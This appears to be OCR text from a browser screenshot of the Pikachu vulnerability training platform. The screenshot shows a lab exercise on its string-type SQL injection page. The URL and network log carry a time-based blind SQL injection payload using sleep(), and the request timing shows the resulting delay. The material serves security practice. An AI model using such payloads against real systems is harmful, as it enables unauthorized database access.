 192.168.19.156/06/vul/sqli/sqli_str.php?name=-1' or if(length(database())>1,sleep(1),0)--+&submit=查询
110%
12
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 字符型注入
点一下提示~
暴力破解
what's your username?
Cross-Site Scripting
查询
您输入的username不存在，请重新输入！
CSRF
SQL-Inject
192.168.19.156/06/vul/sqli/sqli_str.php?name=-1' or if(length(database())>1,sleep(1),0)--+&submit=查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大...
消息头 Cookie 请求 响应 耗时 栈跟踪
200 GET 192.168.19.156 sqli_str.php?name=-1' or if(length(database())>1,sleep(1),0)--+ /:1 (document) html 4.24 kB 3...
200 GET 192.168.19.156 ace-extra.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery-2.1.4.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 bootstrap.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery-ui.custom.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery.ui.touch-punch.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery.easypiechart.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery.sparkline.index.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery.flot.min.js script js 已缓存 0 ...
200 GET 192.168.19.156 jquery.flot.pie.min.js script js 已缓存 0 ...
入队于：0 毫秒 开始于：0 毫秒 下载于：7.01 秒
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 7.01 秒
接收: 0 毫秒
14 个请求 已传输 33.95 kB / 4.24 kB 完成：7.20 秒 DOMContentLoaded: 7.16 秒 load: 7.17 秒
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求